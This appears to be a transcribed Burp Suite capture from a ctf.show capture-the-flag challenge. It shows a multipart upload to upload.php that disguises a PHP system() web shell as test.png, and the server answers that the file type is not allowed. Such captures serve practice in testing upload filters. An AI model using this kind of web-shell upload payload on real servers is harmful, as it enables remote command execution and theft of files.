 1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://4d79035a-2ad7-4f5e-9255-366170670c4c.challenge.ctf.show/
10 Content-Length: 206
11 Content-Type: multipart/form-data;
boundary=---------------------------29795166578089
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------29795166578089
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?=system('tac ../flag.php');)?>
20 -----------------------------29795166578089--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:19:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}